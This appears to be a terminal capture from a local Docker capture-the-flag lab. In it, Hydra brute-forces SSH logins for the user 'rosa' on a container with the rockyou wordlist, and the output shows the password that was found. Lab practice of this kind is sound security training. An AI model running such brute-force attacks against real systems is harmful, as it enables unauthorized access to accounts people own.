 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/docker-labs/buscalove$ hydra -l rosa -P
 /home/alejandro/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-25 13:42:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398),
~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[STATUS] 107.00 tries/min, 107 tries in 00:01h, 14344292 to do in 2234:19h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344083 to do in 2269:39h, 15 active
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 14343708 to do in 2421:46h, 15 active
[22][ssh] host: 172.18.0.2   login: rosa   password: lovebug